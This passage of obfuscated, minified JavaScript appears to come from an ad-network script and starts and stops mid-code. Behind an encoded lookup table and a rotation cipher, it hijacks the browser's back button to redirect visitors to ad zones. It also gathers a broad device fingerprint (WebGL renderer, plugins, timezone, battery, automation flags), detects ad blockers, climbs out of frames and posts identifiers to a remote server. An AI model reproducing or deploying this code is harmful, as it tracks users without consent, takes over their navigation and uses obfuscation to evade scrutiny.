ln=H.N;k(()=>{rj!==rj[H.oK]&&rj[H.wM][H.hJ]===rj[H.oK][H.wM][H.hJ]&&(ln=H.Ca),rj[H.Hu][H.Ib]||(ln=H.ZM)},()=>{ln=H.ZM});function wi(e,n){let t=n[H.HK];for(;t;)if(t-=H.ur,e===n[t])return!H.g;return!H.ur}function tn(){return ln}function it(e){let n=[];return k(()=>{n=Array[H.rd](i[H.sr][H.ga](e))}),n}function It(e){let {onclickFirst:n}=e,t=Pe()[H.RK](s=>s[H.Dk]===H.gX)[H.Fk](s=>s[H.yu]),r=Pe()[H.RK](s=>s[H.Dk]===H.rU)[H.Fk](s=>s[H.Oz][H.vJ]())[H.nK]((s,c)=>s[H.gK](c),[]),o=[],a;for(a=e[H.Yk][H.HK];a;)a-=H.ur,o=o[H.gK](it(e[H.Yk][a]));for(a=n?H.g:t[H.HK];a;)a-=H.ur,o=o[H.gK](it(t[a]));for(a=n?H.g:r[H.HK];a;)a-=H.ur,o=o[H.gK](r[a]);return k(()=>{i[H.Jr][H.Fd]&&(o=o[H.gK](i[H.Jr][H.Fd])),n&&i[H.Jr][H.dZ]&&i[H.Jr][H.dZ][H.S](s=>{o=o[H.gK](it(s))})}),o}function nn(e,n,t){let r=It(e),o=[],a=n[H.WE][H.iM](),s;if(!t&&(a===H.cK||a===H.BK))return!H.ur;for(s=e[H.Sk][H.HK];s;)s-=H.ur,o=o[H.gK](it(e[H.Sk][s]));(e[H.gk]||e[H.cE]&&e[H.Sk][H.HK]&&!o[H.HK])&&o[H.ej](i[H.dK]);let c=di(),u=fi();for(u&&u[H.Lu]&&u[H.Lu][H.cj]&&o[H.ej](u[H.Lu][H.cj]),c&&(o[H.ej](c),e[H.bE]&&c[H.OJ][H.S](l=>{try{l[H.Lu]&&o[H.ej](l[H.Lu][H.cj])}catch(d){}}));n;){if(wi(n,r))return!H.ur;if(wi(n,o))return!H.g;n=n[H.pE]}return!H.ur}function yi(){k(()=>{let e=i[H.Ak][H.bk](i[H.sr],H.hb);e[H.tk](i[H.sr][H.qd](H.d)),i[H.sr][H.Ob][H.tk](e),e[H.Kd][H.KU](H.d[H.gK](H.ci,H.Tr)[H.gK](H.Rd,H.md),H.g)})}function Bo(){try{return rj[H.pM][H.cM]()[H.Sk](H.BE)}catch(e){return!H.ur}}function X(e,n){return e?e instanceof HTMLElement&&e[H.WE]===n?e:e instanceof HTMLElement?X(e[H.pE],n):H.L:H.L}function ge(e,n){let {dontFollowLink:t}=e;if(!(n instanceof HTMLAnchorElement))return!H.ur;let r=n&&n[H.QE](H.mj);return!t&&r!==H.L&&r!==H.d&&r!==H.bj}function No(e){let n=rj[H.wM][H.mj];if(!(e instanceof HTMLAnchorElement))return!H.ur;let t=e&&e[H.mj];return!(!t||t===H.bj||t[H.qb](H.tj(H.Ga,H.d),H.d)===n[H.qb](H.tj(H.Ga,H.d),H.d))}function Vo(e){let n=rj[H.wM][H.mj];if(!(e instanceof HTMLAnchorElement))return!H.ur;let t=e&&e[H.mj];if(!t)return!H.ur;let r=new URL(t)[H.Ck],o=new URL(n)[H.Ck];return r!==o}function vi(){try{let e=Xo();e[H.TK](H.qz,n=>{P[H.Tj](H.rb,new Error(H.Hw+n[H.wk]))}),e[H.TK](H.Fz,()=>{e[H.vb]&&e[H.vb][H.yk](e)})}catch(e){P[H.Tj](H.rb,new Error(H.WJ+e))}}function pr(e,n){k(()=>{if(tn()===H.ZM||Ze||Nr||!Ce&&!se)return;let {zoneId:t,backZoneChrome:r,backZoneNoChrome:o,expiresBackClick:a,backClickNoHistoryOnly:s}=n;if(Ce&&!r)return;let c=typeof a==H.jU?a*H.vr*H.lr:H.cJ;e[H.pJ](n,H.BJ,c)||(e[H.jd](n,H.BJ,c),u(n));function u(l){let d=Ce?r:o;try{if(d&&typeof i[H.Jr][H.Lw][H.nw]==H.nM){if(s&&i[H.Jr][H.Lw][H.HK]>H.ur)return!H.ur;i[H.Jr][H.Lw][H.nw](H.dr(H.cI,Math[H.lk]()),i[H.sr][H.MI],H.L);let p=i[H.sr][H.Ak](H.vY);p[H.mj]=l[H.Lk];let h=H.la[H.gK](p[H.aU],H.xJ)[H.gK](d,H.qI)[H.gK](t);setTimeout(()=>{Ie(h)[H.F](L=>{i[H.Jr][H.TK](H.Hl,()=>{i[H.Jr][H.wM][H.qb](L)})})},H.g)}}catch(p){}return H.L}})}var un,Ei=-H.ur,mr;k(()=>{jj[H.ha]()[H.F](e=>{un=e})});var Ps=()=>new Promise((e,n)=>{try{let t=atob(H.ZZ),r=new Uint8Array(t[H.HK]);for(let o=H.g;o<t[H.HK];o++)r[o]=t[H.ib](o);WebAssembly[H.qi](r,H.dr())[H.F](({instance:o})=>{let a=o[H.bl][H.RI](H.ur,H.ur);e(a===H.Nr)})[H.Gb](()=>e(!H.ur))}catch(t){e(!H.ur)}}),bi=Ps(),Si=-H.ur;bi[H.F](e=>{Si=e?H.ur:H.g});function At(e){return k(()=>{e=T(e,H.YC,H.ur)}),k(()=>{e=T(e,H.iZ,H.g),e=T(e,H.wZ,H.g)}),k(()=>{e=T(e,H.IZ,i[H.Jr][H.Oj][H.jj]||-H.ur),e=T(e,H.lZ,i[H.Jr][H.Oj][H.Kj]||-H.ur)}),k(()=>{e=T(e,H.sZ,i[H.Jr][H.Du]||-H.ur),e=T(e,H.DZ,i[H.Jr][H.Ri]||-H.ur)}),k(()=>{e=T(e,H.Lb,i[H.Jr][H.mi]||-H.ur),e=T(e,H.AZ,i[H.Jr][H.oi]||-H.ur)}),k(()=>{e=T(e,H.kd,i[H.Jr][H.Oj][H.od])}),k(()=>{e=T(e,H.eZ,i[H.Jr][H.pi]),e=T(e,H.tZ,i[H.Jr][H.Bi])}),k(()=>{e=T(e,H.Md,i[H.dK][H.Td])}),k(()=>{e=T(e,H.Jg,i[H.Jr][H.oK][H.yZ][H.HK])}),k(()=>{e=T(e,H.bd,i[H.sr][H.wM][H.mj])}),k(()=>{e=T(e,H.Ed,i[H.sr][H.ak])}),k(()=>{e=T(e,H.Yd,!(jj[H.uw]instanceof PluginArray)||jj[H.uw][H.HK]===H.g?H.g:H.ur)}),k(()=>{e=T(e,H.Sd,i[H.Jr][H.Ti]!==void H.g||i[H.Jr][H.Pi]!==void H.g?H.ur:H.g)}),k(()=>{e=T(e,H.gd,typeof jj[H.PX]==H.nM?H.ur:H.g)}),k(()=>{e=T(e,H.iC,jj[H.Qi]!==void H.g?H.ur:H.g)}),k(()=>{e=T(e,H.Cd,rj[H.Vi]!==rj[H.oK]?H.ur:H.g)}),k(()=>{e=T(e,H.Gd,H.LZ in jj?H.ur:H.g)}),k(()=>{e=T(e,H.hd,String(jj[H.fi]>H.ur))}),k(()=>{e=T(e,H.vd,Intl[H.zw]()[H.Hi]()[H.Pd])}),k(()=>{e=T(e,H.Od,new Date()[H.NZ]())}),k(()=>{e=T(e,H.Wd,Ei)}),k(()=>{e=T(e,H.cd,function(){let t=Kj[H.Ak](H.QI),r=t[H.mI](H.oI)||t[H.mI](H.TI);if(!r)return H.d;let o=r[H.VI](H.HI);return o?String(r[H.PI](o[H.El])):H.d}())}),k(()=>{e=T(e,H.Yu,H.ku)}),k(()=>{mr&&(e=T(e,H.fd,mr))}),k(()=>{e=T(e,H.pd,jj[H.xZ])}),k(()=>{e=T(e,H.EJ,String(i[H.sr][H.JZ]!==H.gz))}),k(()=>{e=T(e,H.Bd,function(){let t=H.dr(H.nI,H.ur,H.uI,H.Nr,H.zI,H.Xr,H.aI,H.Rr);try{let r=-H.ur;if(rj[H.nu]){let o=rj[H.nu][H.pl](H.Bl);if(o&&o[H.HK]>H.g){let a=o[H.g];if(a){let s=a[H.wk];r=t[s]||H.wQ,r=r-H.ur}}}return r}catch(r){return-H.Nr}}())}),k(()=>{e=T(e,H.Qd,function(){try{let t=-H.ur;if(rj[H.nu]){let r=rj[H.nu][H.pl](H.Bl);if(r&&r[H.HK]>H.g){let o=r[H.g];o&&(t=o[H.Vl])}}return t}catch(t){return-H.Nr}}())}),k(()=>{un&&(e=T(e,H.ni,un[H.HU]),un[H.FZ]&&(e=T(e,H.xw,H.G)))}),k(()=>{e=at(e)}),e}async function Ct(){let e=Promise[H.IM]([bi]),n=new Promise(t=>setTimeout(t,H.q));return Promise[H.Ej]([e,n])}function at(e){let n=e;return k(()=>{n=B(n,H.Vd,Si)}),n}function Ne(e){Ei=e}function dn(e){try{mr=H.ku[H.qb](H.CX,H.d)===e?H.ur:H.g}catch(n){}}var Ti;(function(e){var n=(S,I,q)=>new Promise((V,ct)=>{var yn=Te=>{try{lt(q[e[H.iY]](Te))}catch(ut){ct(ut)}},vn=Te=>{try{lt(q[e[H.dS]](Te))}catch(ut){ct(ut)}},lt=Te=>Te[e[H.KS]]?V(Te[e[H.hS]]):Promise[e[H.QS]](Te[e[H.hS]])[e[H.gS]](yn,vn);lt((q=q[e[H.OS]](S,I))[e[H.iY]]())}),t=rj;try{for(;t[e[H.MY]]!==t&&t[e[H.MY]]!==e[H.xY];){let S=t[e[H.MY]][e[H.er]][e[H.OY]](e[H.x]);t[e[H.MY]][e[H.er]][e[H.aY]][e[H.cY]](S),t[e[H.MY]][e[H.er]][e[H.aY]][e[H.BY]](S),t=t[e[H.MY]]}}catch(S){}function r(){return t}var o=e[H.VE],a=e[H.DE]();try{r()[o]=r()[o]||e[H.DE]()}catch(S){}var s=S=>{try{if(typeof sessionStorage[S]!=e[H.EY])return sessionStorage[S]}catch(I){}try{if(typeof localStorage[S]!=e[H.EY])return localStorage[S]}catch(I){}try{let I=r()[o];if(typeof I[S]!=e[H.EY])return I[S]}catch(I){}if(typeof a[S]!=e[H.EY])return a[S]},c=(S,I)=>{try{sessionStorage[S]=I}catch(q){}try{localStorage[S]=I}catch(q){}try{r()[o][S]=I}catch(q){}a[S]=I},u=e[H.HE],l=e[H.nE],d=e[H.uE],p=e[H.zE],h=e[H.aE],L=e[H.XE],M=e[H.JE],he=[e[H.FE],e[H.qE],e[H.mE],e[H.TE]],de=e[H.FE]*e[H.rY]*e[H.rY]*e[H.fE]*e[H.AE],te=e[H.DE](e[H.tE],e[H.tE],e[H.LE],e[H.LE]),Q=()=>{let S=s(d),I=s(l),q=s(p);return q&&new Date()[e[H.IY]]()-q>de?e[H.xY]:S===te[e[H.tE]]&&I?I:e[H.xY]},R=S=>{c(l,S),c(d,te[e[H.tE]]),c(p,String(new Date()[e[H.IY]]()))},fe=(S,I)=>Math[e[H.KY]](Math[e[H.GY]]()*(I-S)+S),Se=()=>{let S=s(l);if(S)return S;let I=s(h);if(I)return I;let q=e[H.kS][e[H.bS]](e[H.vY])[e[H.JY]](V=>V===e[H.GS]?String[e[H.cS]](fe(e[H.HS],e[H.uS])):V===e[H.BS]?String[e[H.cS]](fe(e[H.aS],e[H.JS])):e[H.vY])[e[H.VY]](e[H.vY]);return c(h,q),q},le=S=>{c(l,S),c(d,te[e[H.LE]])},Y=S=>{let I=r();I[M]||(I[M]=[]),I[M][e[H.nY]]((q,V)=>{V&&S(V)})},st=()=>r()[L],we=S=>{let I=r();S?I[L]=e[H.SY]:delete I[L]},je=(S,I)=>new Promise(q=>{let V=new XMLHttpRequest;V[e[H.GM]](e[H.dY],I?H.d[H.gK](u,H.XI)[H.gK](I):u,!e[H.kY]),V[e[H.DY]]=!e[H.kY],V[e[H.eY]]=S,V[e[H.yY]]=()=>q(e[H.vY]),V[e[H.NY]]=()=>q(e[H.vY]),V[e[H.qY]]=()=>{try{q(JSON[e[H.IS]](V[e[H.sS]])[e[H.iS]])}catch(ct){}q(e[H.vY])},V[e[H.mY]]()}),He=S=>{let I=r();try{I[M][e[H.TY]](q=>{try{q(e[H.xY],S)}catch(V){}}),I[M]=[]}catch(q){}},$e=(S,I)=>n(void e[H.kY],e[H.xY],function*(){if(st()||!S[e[H.fY]]||Q())return;we(!e[H.kY]);let q=yield je(S[e[H.kY]],I);if(q)return R(q),He(q);let V=I||Se();le(V),He(V),we(!e[H.rS]),$e(S[e[H.YS]](e[H.rS]),V)});Ti=S=>new Promise(I=>{let q=Q();if(q)return I(q);Y(I),$e(he,S)})}(Object[H.Gk](H.dr(H.VE,H.UE,H.HE,H.dE,H.nE,H.ZE,H.uE,H.iE,H.zE,H.wE,H.aE,H.IE,H.XE,H.lE,H.JE,H.sE,H.DE,function(){let e=H.dr(),n=[][H.rk][H.bk](arguments);for(let t=H.g;t<n[H.HK]-H.ur;t+=H.Nr)e[n[t]]=n[t+H.ur];return e},H.AE,H.eE,H.tE,H.yE,H.LE,H.NE,H.FE,H.vr,H.qE,H.RE,H.mE,H.oE,H.TE,H.PE,H.fE,H.ar,H.xY,H.L,H.rY,H.lr,H.KY,H.jY,H.kY,H.g,H.MY,H.bY,H.EY,H.YY,H.SY,H.gY,H.x,H.CY,H.GY,H.hY,H.vY,H.d,H.OY,H.WY,H.cY,H.pY,H.BY,H.QY,H.VY,H.HY,H.nY,H.uY,H.er,H.zY,H.aY,H.XY,H.JY,H.UY,H.dY,H.ZY,H.iY,H.wY,H.IY,H.lY,H.GM,H.sY,H.DY,H.AY,H.eY,H.tY,H.yY,H.LY,H.NY,H.FY,H.qY,H.RY,H.mY,H.oY,H.TY,H.PY,H.fY,H.xS,H.rS,H.ur,H.KS,H.jS,H.kS,H.MS,H.bS,H.ES,H.YS,H.SS,H.gS,H.CS,H.GS,H.rS,H.hS,H.vS,H.OS,H.WS,H.cS,H.pS,H.BS,H.nY,H.QS,H.VS,H.HS,H.nS,H.uS,H.zS,H.aS,H.XS,H.JS,H.US,H.dS,H.ZS,H.iS,H.wS,H.IS,H.lS,H.sS,H.DS))[H.nK]((e,n)=>(Object[H.Mr](e,n[H.g],H.dr(H.Rj,()=>typeof n[H.ur]!=H.tM?n[H.ur]:n[H.ur][H.DM](H.d)[H.Fk](t=>{let r=t[H.ib](H.g);return r>=H.fI&&r<=H.xl?String[H.zr]((r-H.fI+H.XO-H.jO)%H.XO+H.fI):r>=H.nS&&r<=H.zS?String[H.zr]((r-H.nS+H.XO-H.jO)%H.XO+H.nS):t})[H.Zr](H.d))),e),H.dr())));var Ve=Ti;var gr=!H.ur;function Oi(e,n,t){if(gr)return!H.ur;let r=i[H.sr][H.Ak](H.xM);return r[H.rj]=e,r[H.lM]=()=>{gr=!H.g,n()},r[H.Wr]=()=>{gr=!H.ur,t()},Kj[H.fj][H.tk](r),!H.g}var xt;function fn(e,n,t){if(!rj[H.Yj])return;let [r,o]=e[H.sM](t);r?rj[H.Yj]()||(xt&&clearTimeout(xt),xt=H.L,rj[H.Nu](n)):xt||(xt=rj[H.AS](()=>{fn(e,n,t)},o))}function hr(){return new Promise(e=>{try{let n=Kj[H.Ak](H.fX);n[H.Tv]=H.rZ,(Kj[H.fj]||Kj[H.cj])[H.tk](n),setTimeout(()=>{try{e(getComputedStyle(n,H.L)[H.Mz]!==H.bz)}catch(t){e(!H.g)}},H.A)}catch(n){e(!H.g)}})}function pn(e){try{return Pe()[H.RK](({format:t,zoneId:r})=>H.tj(H.qZ,H.d)[H.wr](t)&&r===e)[H.HK]>H.g}catch(n){return!H.ur}}function wr(e){try{return Pe()[H.RK](({format:t,zoneId:r,sourceZoneId:o})=>H.tj(H.RZ,H.d)[H.wr](t)&&(r===e||o===e))[H.HK]>H.g}catch(n){return!H.ur}}function ki(e){try{return Pe()[H.RK](({format:t,zoneId:r,sourceZoneId:o})=>H.tj(H.mZ,H.d)[H.wr](t)&&(r===e||o===e))[H.HK]>H.g}catch(n){return!H.ur}}function Pi(e){try{let n=Pe()[H.RK](({format:t,zoneId:r})=>H.tj(H.qZ,H.d)[H.wr](t)&&r===e);return n[H.HK]>H.g?n[H.g][H.NM]:H.d}catch(n){return H.d}}function yr(e,n,t){n[H.Wr]=function(r){P[H.Tj](H.rb,new Error(H.QJ+r))};try{let r=e[H.Ob]||e[H.fj],o=e[H.Ak](H.xM);o[H.wk]=H.Fu,o[H.va]=t,r&&(r[H.tk](o),r[H.Hd](o)&&r[H.yk](o))}catch(r){P[H.Tj](H.rb,new Error(H.QJ+r[H.cM]()))}}var vr=H.g,Ii=H.q,Ci=[H.uK,H.GK,H.zK,H.aK,H.OK],xi=[H.uK,H.GK],Ai=(e,n,t)=>{var r;((r=e[H.VJ])==H.L?void H.g:r[H.iM]())!==H.eS&&(vr+=Ii,setTimeout(()=>{t(e)},vr),setTimeout(()=>{vr=H.g},Ii*(n?xi:Ci)[H.HK]))};function Er(e,n,t){(n?xi:Ci)[H.S](r=>{e[H.TK]?e[H.TK](r,o=>{Ai(o,n,t)}):e[H.kU+r]=o=>{Ai(o,n,t)}})}(function(){rj[H.wb]=rj[H.wb]||H.dr(),rj[H.wb][H.qu]=function(e,n){for(var t,r=e[H.HK],o=n^r,a=H.g;r>=H.Rr;)t=(H.rw&(t=H.aw&e[H.ib](a)|(H.aw&e[H.ib](++a))<<H.ov|(H.aw&e[H.ib](++a))<<H.gO|(H.aw&e[H.ib](++a))<<H.ar))*H.ui+(((t>>>H.gO)*H.ui&H.rw)<<H.gO),t^=t>>>H.ar,o=(H.rw&o)*H.ui+(((o>>>H.gO)*H.ui&H.rw)<<H.gO)^(t=(H.rw&t)*H.ui+(((t>>>H.gO)*H.ui&H.rw)<<H.gO)),r-=H.Rr,++a;switch(r){case H.Xr:o^=(H.aw&e[H.ib](a+H.Nr))<<H.gO;case H.Nr:o^=(H.aw&e[H.ib](a+H.ur))<<H.ov;case H.ur:o^=H.aw&e[H.ib](a),o=(H.rw&o)*H.ui+(((o>>>H.gO)*H.ui&H.rw)<<H.gO)}return o^=o>>>H.MO,o=(H.rw&o)*H.ui+(((o>>>H.gO)*H.ui&H.rw)<<H.gO),(o^=o>>>H.YO)>>>H.g}}());var zi;(function(e){var n=function(m){return rj[e[H.dh]](m)};function t(){if(typeof jj[e[H.LC]]!=e[H.BY]&&e[H.xY]in jj[e[H.LC]]){var m=!!jj[e[H.LC]][e[H.oW]],g=[e[H.nv],e[H.zv],e[H.Xv],e[H.Uv]];return jj[e[H.LC]][e[H.xY]](g)[e[H.VY]](function(w){var y=[];return w[e[H.zv]]&&y[e[H.lv]]([e[H.DH],n(w[e[H.zv]][e[H.nn]]())]),w[e[H.Xv]]&&y[e[H.lv]]([e[H.eH],n(w[e[H.Xv]])]),y[e[H.lv]]([e[H.xH],n(m)]),w[e[H.nv]]&&y[e[H.lv]]([e[H.yH],n(w[e[H.nv]])]),w[e[H.Uv]]&&y[e[H.lv]]([e[H.NH],n(w[e[H.Uv]])]),y})[e[H.ih]](function(){return Promise[e[H.XE]]([])})}return Promise[e[H.XE]]([])}var r=[],o=e[H.x];try{jj[e[H.Vh]]()[e[H.VY]](function(m){o=m})}catch(m){}t()[e[H.VY]](function(m){r=m});function a(){return e[H.Zv](e[H.kh],e[H.bh])[e[H.KY]](rj[e[H.cY]][e[H.JY]])}var s=e[H.x],c=rj;function u(){if(!s){var m=Hi();s=d(m)}return s}function l(){return r}function d(m){var g=e[H.qE](e[H.NY],m),w=e[H.qE](e[H.VE],p,e[H.uE],he,e[H.vY],M,e[H.Zg],de,e[H.wg],Q,e[H.lg],L,e[H.Dg],h,e[H.eg],Se,e[H.yg],le,e[H.Ng],I,e[H.qg],fe,e[H.mg],R,e[H.Tg],Y,e[H.fg],st,e[H.rC],$e,e[H.jC],we,e[H.MC],je,e[H.EC],S,e[H.SC],He,e[H.CC],V,e[H.hC],q,e[H.OC],ut,e[H.cC],te,e[H.BC],ct,e[H.VC],yn,e[H.nC],Qi,e[H.zC],$i,e[H.ig],vn,e[H.JC],lt,e[H.dC],Gi),y;for(y in w)if(w[e[H.FC]](y))try{g[y]=w[y]()}catch(A){}return g}function p(){return e[H.kS]}function h(){return typeof jj[e[H.RC]]==e[H.TY]}function L(){return e[H.AE]in jj}function M(){return rj[e[H.SY]]!==rj[e[H.zE]]}function he(){return jj[e[H.aY]]!==void e[H.fE]}function de(){return c[e[H.oC]]!==void e[H.fE]||c[e[H.PC]]!==void e[H.fE]}function te(){return jj[e[H.DY]]>e[H.kS]}function Q(){if(!(jj[e[H.rS]]instanceof PluginArray)||jj[e[H.rS]][e[H.yY]]===e[H.fE])return!e[H.fE];var m=e[H.fE];for(var g in jj[e[H.rS]])if(jj[e[H.rS]][e[H.FC]](g)){var w=jj[e[H.rS]][g];w instanceof Plugin&&w[e[H.WW]]&&m++}return m===e[H.fE]}function R(){return c[e[H.mE]]}function fe(){return c[e[H.er]]}function Se(){return c[e[H.TE]][e[H.GM]]||-e[H.kS]}function le(){return c[e[H.TE]][e[H.qY]]||-e[H.kS]}function Y(){return c[e[H.mY]]||-e[H.kS]}function st(){return c[e[H.bS]]||-e[H.kS]}function we(){return c[e[H.EY]]||-e[H.kS]}function je(){return c[e[H.KS]]||-e[H.kS]}function He(){return c[e[H.TE]][e[H.rY]]}function $e(){return c[e[H.HE]][e[H.aE]][e[H.MY]]}function S(){return c[e[H.nY]][e[H.yY]]}function I(){return c[e[H.HE]][e[H.eY]][e[H.fY]]}function q(){return c[e[H.HE]][e[H.IY]]}function V(){return c[e[H.cY]][e[H.YS]]}function ct(){try{return Intl[e[H.Jc]]()[e[H.iv]]()[e[H.Eh]]}catch(m){return e[H.kY]}}function yn(){try{return new Date()[e[H.Ih]]()}catch(m){return-e[H.kS]}}function vn(){return o?o[e[H.LE]]:e[H.fE]}function lt(){return o?o[e[H.dY]]:!e[H.kS]}function Te(){try{e[H.x][e[H.fE]]()}catch(m){try{return m[e[H.Ap]][e[H.Gp]](e[H.xp])>-e[H.kS]}catch(g){return!e[H.kS]}}return!e[H.kS]}function ut(){var m=Kj[e[H.Sh]](e[H.xG]),g=m[e[H.sh]](e[H.nh])||m[e[H.sh]](e[H.zh]);if(!g)return e[H.kY];var w=g[e[H.Ch]](e[H.KG]);return w?String(g[e[H.Ah]](w[e[H.vv]])):e[H.kY]}function Hi(){var m=jj[e[H.JY]]||e[H.kY],g=!m,w=e[H.Zv](e[H.Wv],e[H.bh])[e[H.KY]](m),y=e[H.Zv](e[H.pv],e[H.bh])[e[H.KY]](m),A=e[H.Zv](e[H.Qv],e[H.bh])[e[H.KY]](m),O=!!jj[e[H.AE]],E=!!(rj[e[H.oC]]||rj[e[H.PC]]||Te()),C=!rj[e[H.hh]],x=!e[H.kS];try{x=Q()}catch(oe){}var W=g||w||O||E||(y||A)&&C&&!a()||y&&x&&!a();return W?e[H.FE]:e[H.kS]}function $i(){try{var m=-e[H.kS];if(rj[e[H.Oh]]){var g=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(g&&g[e[H.yY]]>e[H.fE]){var w=g[e[H.fE]];w&&(m=w[e[H.op]])}}return m}catch(y){return-e[H.FE]}}function Qi(){var m=e[H.qE](e[H.iC],e[H.kS],e[H.IC],e[H.FE],e[H.sC],e[H.AC],e[H.eC],e[H.yC]);try{var g=-e[H.kS];if(rj[e[H.Oh]]){var w=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(w&&w[e[H.yY]]>e[H.fE]){var y=w[e[H.fE]];y&&(g=m[y[e[H.KH]]]||e[H.iQ],g=g-e[H.kS])}}return g}catch(A){return-e[H.FE]}}function Gi(){return c[e[H.HE]][e[H.iY]]!==e[H.OY]}var Zi=function(){return e[H.qE](e[H.ch],u(),e[H.Bh],l())},kr=Zi,Ji=e[H.tE],dt=[];(function(){function m(v){v[e[H.th]]=e[H.PW],v[e[H.Lh]]=e[H.PW];var _=Kj[e[H.Sh]](e[H.xG]),F=_[e[H.sh]](e[H.nh])||_[e[H.sh]](e[H.zh])||_[e[H.sh]](e[H.Jp])||_[e[H.sh]](e[H.kp]);if(_=e[H.x],!F)return v;var U=F[e[H.Ch]](e[H.KG]);if(!U)return v;var Z=F[e[H.Ah]](U[e[H.vv]]),ie=F[e[H.Ah]](U[e[H.bp]]);return v[e[H.th]]=Z?Z[e[H.tp]]():void e[H.fE],v[e[H.Lh]]=ie?ie[e[H.tp]]():void e[H.fE],v}m[e[H.Xh]]=[e[H.th],e[H.Lh]];function g(v){v[e[H.kG]]=-e[H.FE];var _=Kj[e[H.Sh]](e[H.xG]),F=_[e[H.sh]](e[H.nh])||_[e[H.sh]](e[H.zh])||_[e[H.sh]](e[H.Jp])||_[e[H.sh]](e[H.kp]);if(_=e[H.x],!F)return v;var U=F[e[H.Ch]](e[H.KG]);if(!U)return v;var Z,ie;for(Z=performance[e[H.gW]](),ie=e[H.fE];performance[e[H.gW]]()-Z<=e[H.Iv];)F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),ie+=e[H.fv];return Z=performance[e[H.gW]]()-Z,v[e[H.kG]]=Math[e[H.vp]](ie/Z),v}g[e[H.Xh]]=e[H.kG];function w(v){return v[e[H.bG]]=new Date()[e[H.Ih]](),v}w[e[H.Xh]]=e[H.bG];function y(v){return v[e[H.Tg]]=rj[e[H.mY]],v[e[H.fg]]=rj[e[H.bS]],v[e[H.jC]]=rj[e[H.EY]],v[e[H.MC]]=rj[e[H.KS]],v[e[H.mg]]=rj[e[H.mE]],v[e[H.qg]]=rj[e[H.er]],v[e[H.vY]]=rj[e[H.SY]]!==rj[e[H.zE]]?e[H.kS]:e[H.fE],v[e[H.EC]]=rj[e[H.zE]]&&rj[e[H.zE]][e[H.nY]]?rj[e[H.zE]][e[H.nY]][e[H.yY]]:e[H.fE],rj[e[H.TE]]!==void e[H.fE]&&(v[e[H.SC]]=rj[e[H.TE]][e[H.rY]],v[e[H.yg]]=rj[e[H.TE]][e[H.qY]],v[e[H.eg]]=rj[e[H.TE]][e[H.GM]],v[e[H.Fh]]=rj[e[H.TE]][e[H.Pp]]),rj[e[H.aE]]!==void e[H.fE]&&(v[e[H.rC]]=rj[e[H.aE]][e[H.MY]],v[e[H.Rh]]=rj[e[H.aE]][e[H.xB]]),v}y[e[H.Xh]]=[e[H.Tg],e[H.fg],e[H.jC],e[H.MC],e[H.mg],e[H.qg],e[H.vY],e[H.EC],e[H.SC],e[H.yg],e[H.eg],e[H.Fh],e[H.rC],e[H.Rh]];function A(v){if(!(e[H.pW]in rj))return v[e[H.YG]]=e[H.fE],v;var _=jj[e[H.DY]],F=jj[e[H.Lc]]!==void e[H.fE]?jj[e[H.Lc]]:e[H.fE];return v[e[H.YG]]=_+F>e[H.fE]?e[H.kS]:e[H.fE],v}A[e[H.Xh]]=e[H.YG];function O(v){return v[e[H.gG]]=jj[e[H.JY]],v}O[e[H.Xh]]=e[H.gG];function E(v){if(!(e[H.QW]in rj))return v[e[H.wg]]=e[H.x],v[e[H.oh]]=e[H.x],v;for(var _=jj[e[H.rS]]||[],F=!(_ instanceof PluginArray)||_[e[H.yY]]===e[H.fE]?e[H.fE]:e[H.kS],U=e[H.kY],Z=e[H.fE];Z<_[e[H.yY]];Z++){var ie=_[Z][e[H.dp]];U=e[H.kY][e[H.GW]](U)[e[H.GW]](ie,e[H.JQ])[e[H.GW]](_[Z]instanceof Plugin?e[H.KB]:e[H.kB],e[H.xc])}return v[e[H.wg]]=F,v[e[H.oh]]=U,v}E[e[H.Xh]]=[e[H.wg],e[H.oh]];function C(v){v[e[H.GG]]=jj[e[H.rS]][e[H.ip]](function(_){return _[e[H.WW]]})[e[H.Dv]](e[H.xc])}C[e[H.Xh]]=e[H.GG];function x(){return e[H.Zv](e[H.kh],e[H.bh])[e[H.KY]](rj[e[H.cY]][e[H.JY]])}function W(){try{e[H.x][e[H.fE]]()}catch(v){try{return v[e[H.Ap]]&&v[e[H.Ap]][e[H.Gp]](e[H.xp])>-e[H.kS]}catch(_){return!e[H.kS]}}return!e[H.kS]}function oe(v){var _=e[H.kS],F=e[H.FE],U=jj[e[H.JY]]||e[H.kY],Z=!U,ie=e[H.Zv](e[H.Wv],e[H.bh])[e[H.KY]](U),ft=e[H.Zv](e[H.pv],e[H.bh])[e[H.KY]](U),Dt=e[H.Zv](e[H.Qv],e[H.bh])[e[H.KY]](U),Mt=!!jj[e[H.AE]],Rt=!!(rj[e[H.oC]]||rj[e[H.PC]]||W()),_t=!rj[e[H.hh]],Ut=!v[e[H.wg]],qt=Z||ie||Mt||Rt||(ft||Dt)&&_t&&!x()||ft&&Ut&&!x();return v[e[H.NY]]=qt?F:_,v}oe[e[H.Xh]]=e[H.NY],dt[e[H.lv]](e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],w,e[H.AC],y,e[H.yC],A,e[H.Iv],O,e[H.Nv],E,e[H.qv],C,e[H.mv],oe))}(),function(){function m(f){return f[e[H.vG]]=rj[e[H.vG]]!==void e[H.fE]&&rj[e[H.vG]][e[H.yY]]>e[H.fE]?rj[e[H.vG]]:e[H.x],f}m[e[H.Xh]]=e[H.vG];function g(f){return f[e[H.hC]]=Kj[e[H.IY]],f}g[e[H.Xh]]=e[H.hC];function w(f){return f[e[H.Ng]]=Kj[e[H.eY]][e[H.fY]],f}w[e[H.Xh]]=e[H.Ng];function y(f){return f[e[H.uE]]=jj!==void e[H.fE]&&jj[e[H.aY]]!==void e[H.fE]?e[H.kS]:e[H.fE],f}y[e[H.Xh]]=e[H.uE];function A(f){return f[e[H.WG]]=e[H.Wp]in rj?Intl[e[H.Jc]]()[e[H.iv]]()[e[H.Eh]]:e[H.x],f}A[e[H.Xh]]=e[H.WG];function O(f){return f[e[H.Dg]]=typeof jj[e[H.RC]]==e[H.TY]?e[H.kS]:e[H.fE],f}O[e[H.Xh]]=e[H.Dg];function 